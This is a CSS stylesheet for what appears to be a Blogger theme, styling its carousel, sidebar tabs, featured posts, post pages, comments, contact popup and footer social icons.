.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev, .owl-next {
top: 0;
color: #0088ff;
font-family: FontAwesome;
position: absolute;
background:#F5f5f5;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-prev:before {
content: '\f0a5';
font-family: fontawesome;
}
.owl-next:before {
content: '\f0a4';
font-family: fontawesome;
}
.owl-next {
right: 0;
}
.owl-prev {
left: 0;
}
.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {
background:#0088ff;
color:#fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 10px;
border-left: 4px solid #0088ff;
font-weight: 700;
background: #000000;
color: #fff;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid #0088ff;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
font-family: inherit;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#000000;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 200px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px !important;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimUG_lc0M8D7EP5amu5nwvStDzokzcEP5HMw_Q7OBv32MACoJIarDh8_ih-8u_R1NbRMkGtlOU8uXFXA5FdYJrxtwwChNkdnm1IOOL7zJ1tzzOL5STgO2EVWEbbX3CyA20jXALwFas_ew/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 110px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimUG_lc0M8D7EP5amu5nwvStDzokzcEP5HMw_Q7OBv32MACoJIarDh8_ih-8u_R1NbRMkGtlOU8uXFXA5FdYJrxtwwChNkdnm1IOOL7zJ1tzzOL5STgO2EVWEbbX3CyA20jXALwFas_ew/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.ty-first .tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.ty-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
padding-top: 10px;
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 140px;
vertical-align: middle;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 140px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
/* ######## Post Css ######################### */
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
padding: 0;
}
.breadcrumbs i {
color: #0088ff;
font-size: 8px !important;
float: left;
line-height: 20px;
}
.breadcrumbs span a.bhome {
color: #0088ff;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
float: left;
}
.breadcrumbs span a:hover {
color: #0088ff;
}
article {
padding: 0;
overflow:hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.item .post-head {
position: relative;
margin: 10px 0;
border-bottom: 2px solid #eee;
text-align: left;
clear: both;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
border-bottom: 2px solid #555;
display: inline-block;
position: relative;
top: 2px;
}
.post .retitle h2 {
}
.post .retitle h2 a {
color: #000;
font-size: 18px;
line-height: 22px;
font-weight:700;
}
.post .retitle h2 {
padding: 0;
}
.retitle h2 {
margin: 0 0 2px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 270px;
height: 180px;
margin-right: 20px;
position: relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 180px;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb a {
width: 100%;
height: 180px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #0088ff;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.date-header .read-more {
background: #000000;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family:inherit;
}
.read-more:hover {
background: #0088ff;
color:#fff;
}
.post-header {
padding: 10px;
margin-bottom: 10px;
}
#meta-post {
border-top: 1px solid #f5f5f5;
border-bottom: 1px solid #f5f5f5;
padding: 5px 0;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-right: 5px;
}
.resumo {
margin-top: 5px;
color: #919191;
}
.resumo span {
display: block;
font-size: 13px;
line-height: 1.5em;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #000000;
border: 1px solid #2d2d2d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a i, .showpage a i {
font-size: 11px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0088ff;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.item .post-footer .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
margin-left: 2px;
background-color: #0088ff;
}
.item .post-footer .label-head a {
color: #fff;
margin-left: 2px;
padding: 3px 8px;
font-size: 13px;
background-color: #000000;
}
.ty-post-share {
margin: 10px 0 0;
font-size: 12px;
padding: 0;
}
.ty-post-share ul {
padding: 0;
overflow: hidden;
list-style: none;
}
.ty-post-share li {
display: block;
float: left;
width: 25%;
text-align: center;
}
.ty-post-share li.ty-twitter a {
background: #4b96d7;
}
.ty-post-share li.ty-facebook a {
background: #2a3e8c;
}
.ty-post-share li.ty-pinterest a {
background: #ae0000;
}
.ty-post-share a {
display: block;
width: 100%;
font-size: 12px;
padding: 1em;
color: #fff;
background: #000;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 1px;
}
.ty-post-share a .fa {
font-size: 18px;
margin-left: 15px;
}
.share2 {font-size: 13px; color:#0088ff; border: 1px solid; padding:4px; float: left; margin-left: 5px; padding-right: 7px; padding-left: 7px;font-weight: 800; letter-spacing: 0.6px;margin-top: 10px;}
.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: inherit;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.ty-author-box ul {
overflow: hidden;
padding: 0;
margin: 6px;
}
.ty-author-box ul li:first-child {
margin-left: 0;
}
.ty-author-box ul li {
float: left;
margin-left: 7px;
text-align: center;
font-size: .875rem;
border-radius: 3px;
list-style-type: none;
padding: 0;
}
.ty-author-box ul li a {
display: block;
padding: 8px 10px;
background: #eee;
}
.ty-author-box ul li a:hover {
background:#0088ff;
color:#fff;
}
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #0088ff;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color:#0088ff
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 8px 5px;
display: block;
text-align: center;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: 33%;
padding: 0;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #000000;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #0088ff;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
}
.cmm-tabs.simplyTab .wrap-tab li {
margin:0;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/* ######## Contact Popup ######################### */
#backgroundPopup {
z-index: 99;
position: fixed;
display: none;
height: 100%;
width: 100%;
background: #000000;
top: 0px;
left: 0px;
}
#toPopup {
background: none repeat scroll 0 0 #FFF;
color: #333;
display: none;
left: 50%;
margin-left: -100px;
position: fixed;
top: 20%;
z-index: 9999;
}
div.loader {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs_FDiOVMPLWbx266Hyxo3WyciCkXY0YxwFhyphenhyphenelLMSXbgVYWmS2wGX7TClXGe8EYeHkJB6eVuV5GPeuItbccoNbSZFisiIK6ier-WKGDzOW9RoxctuLu_Afn77dyG-IGUqRnJqa5e4Vx4/s1600/loading.gif) no-repeat scroll 0 0 transparent;
height: 32px;
width: 32px;
display: none;
z-index: 9999;
top: 40%;
left: 50%;
position: absolute;
margin-left: -10px;
}
div.close {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmXFZcZ_uO_gg_tZ0rlH5nBmFI0zlBdTz6rA0cmVGBvQN_pYbj2lAVu7Rcit576Bkyg9aKw_1_RIowvZF7pycNIPvuIbXXbpL3U-U7Bm0dOaL8M0mQ2lAELWzAerkopzNHqpsniRofPU/s1600/closebox.png) no-repeat scroll 0 0 transparent;
bottom: 20px;
cursor: pointer;
float: right;
height: 30px;
left: 20px;
position: relative;
width: 30px;
z-index: 1;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #f3f3f3;
border: 0;
color: #111;
margin-bottom: 5px;
padding: 5px;
}
#popup_content h2 {
text-align: center;
padding: 0 0 0 15px;
background-color: #0088ff;
color:#fff;
}
/*****************************************
Footer Bottom CSS
******************************************/
.bot-bar-menu {
background-color: #222;
padding: 5px 0;
overflow: hidden;
border-bottom: 3px solid #0088ff;
}
.bot-menu-wrap {
margin: 0 auto;
}
.bot-menu {
float: left;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
font-family:inherit;
}
.bot-menu ul li a:hover {
color:#0088ff;
}
.bot-menu h2 {
display:none;
}
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#000000;
border-bottom: 1px solid #222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid rgba(0, 200, 215, 0.18);
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0px 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvok_U-HBz4Z2PuVuNYKVY_blVEi58wYIhaaBIKvrtLkuUzi-DoVR_V1qZYXBG4STGyNPH8Dqs837eqK2a7BqxG3S_IV25bZdRGFbO2GOMV4hSowDn-_rRJfGgtGI97ekVYIkNRsMMscV8/s1600/repeat-bg.png)repeat;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Copyright Css ######################### */
#ty_footer {
background: #2d2d2d;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.bottom-bar-social {
float: right;
padding: 0 0;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.go-to-top-parent {
float: right;
}
.back-to-top, .topopup {
color: #fff;
border: 2px solid #0088ff;
display: inline-block;
border-radius: 100%;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
}
.topopup {
margin-right: 5px;
}
.back-to-top:hover, .topopup:hover {
background:#0088ff;
border-color:#fff;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
color: #666;
font-size: 12px;
font-weight: 400;
margin-top: 20px;
max-width: none;
padding: 0 20px 20px;
box-sizing: border-box;
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
